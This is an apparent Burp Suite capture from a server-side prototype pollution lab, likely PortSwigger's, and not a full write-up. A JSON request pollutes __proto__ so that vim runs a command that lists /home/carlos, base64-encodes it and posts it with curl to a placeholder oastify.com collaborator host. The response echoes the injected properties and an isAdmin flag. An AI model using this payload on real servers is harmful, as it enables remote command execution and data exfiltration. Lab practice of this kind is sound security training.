 "country":"UK",
"sessionId":"KZ3g6E6QIsKAAL0njAll7cU5S4Zf5cRk",
"__proto__":{
"shell":"vim",
"input":":! ls /home/carlos | base64 | curl -d @- https://YOUR-COLLABORATOR-ID.oastify.com\n"
}
}
Search
Response
Pretty Raw Hex Render
Content-Type: application/json; charset=utf-8
Etag: W/"150-1GF+1+0OGM8LvP4hrF4Q95BWLNM"
Date: Sun, 10 Dec 2023 23:43:56 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 336
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"                   ":10,
"shell":"vim",
"input":":! ls /home/carlos | base64 | curl -d @- https://YOUR-COLLABORATOR-ID.oastify.com\n"
}